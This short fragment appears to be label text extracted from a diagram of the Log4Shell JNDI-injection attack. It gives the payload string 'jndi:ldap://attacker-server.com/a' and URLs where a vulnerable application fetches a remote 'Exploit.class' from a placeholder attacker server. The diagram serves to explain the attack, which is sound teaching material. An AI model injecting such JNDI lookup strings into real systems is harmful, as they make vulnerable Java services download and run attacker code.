 jndi:ldap://attacker-server.com/a
ldap query: a
http://attacker-server2.com/Exploit.class
vulnerable Application
htttp://attacker-server2.com/Exploit.class
ldap://attacker-server.com
http://attacker-server2.com